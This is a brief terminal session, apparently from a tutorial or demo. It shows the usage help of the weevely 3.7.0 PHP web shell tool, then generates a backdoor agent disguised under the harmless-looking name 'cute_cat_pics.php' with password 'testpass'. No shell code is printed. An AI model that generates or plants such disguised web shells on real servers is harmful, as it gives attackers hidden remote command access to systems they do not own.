 agent47@debian:$ weevely
[+] weevely 3.7.0
[!] Error: too few arguments
[+] Run terminal or command on the target
weevely <URL> <password> [cmd]
[+] Recover an existing session
weevely session <path> [cmd]
[+] Generate new agent
weevely generate <password> <path>
agent47@debian:$ weevely generate testpass cute_cat_pics.php
Generated 'cute_cat_pics.php' with password 'testpass' of 779 byte size.
agent47@debian:$